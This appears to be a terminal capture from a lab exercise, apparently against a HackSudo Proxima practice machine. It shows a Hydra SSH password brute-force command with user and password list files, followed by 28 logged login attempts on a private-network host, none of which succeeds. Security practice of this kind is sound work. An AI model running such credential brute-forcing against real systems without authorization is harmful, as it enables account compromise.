 (parallels㉿kali-linux-2021-3)-[~/Desktop/tool/hacksudoproxy]
$ hydra -L user.txt -P passwd.txt ssh://192.168.31.5 -t 4 -I -vV -o hydra.ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 09:38:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 28 login tries (l:2/p:14), ~7 tries per task
[DATA] attacking ssh://192.168.31.5:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://proxima@192.168.31.5:22
[INFO] Successful, password authentication is supported by ssh://192.168.31.5:22
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "proxima" - 1 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "alfa" - 2 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "alfacentauri" - 3 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "proximab" - 4 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "exoplanet" - 5 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "hackme" - 6 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "hackplanet" - 7 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "alfahack" - 8 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "proximatravel" - 9 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "hacktheplanet" - 10 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "hacksudo" - 11 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "hacksudoplanet" - 12 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "vishalastro" - 13 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "proxima" - pass "alfab" - 14 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "proxima" - 15 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "alfa" - 16 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "alfacentauri" - 17 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "proximab" - 18 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "exoplanet" - 19 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "hackme" - 20 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "hackplanet" - 21 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "alfahack" - 22 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "proximatravel" - 23 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "hacktheplanet" - 24 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "hacksudo" - 25 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "hacksudoplanet" - 26 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "vishalastro" - 27 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.31.5 - login "centauri" - pass "alfab" - 28 of 28 [child 3] (0/0)
[STATUS] attack finished for 192.168.31.5 (waiting for children to complete tests)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-27 09:38:41